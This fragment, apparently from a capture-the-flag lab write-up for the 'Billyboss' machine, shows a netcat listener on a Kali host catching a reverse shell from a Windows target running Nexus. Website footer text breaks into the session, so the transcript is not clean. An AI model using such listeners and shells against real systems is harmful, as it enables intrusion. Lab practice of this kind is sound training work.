 pop@kali--[~/PG/Billyboss]$sudo rlwrap -cAr nc -lvnp 8081
[sudo] password for pop:
listening on [any] 8081 ...
connect to [192.168.45.183] from (UNKNOWN) [192.168.198.61] 50234
whoami
Terms Privacy Security Status Docs Contact Manage cookies Do not share my pe
billyboss\nathan
PS C:\Users\nathan\Nexus\nexus-3.21.0-05>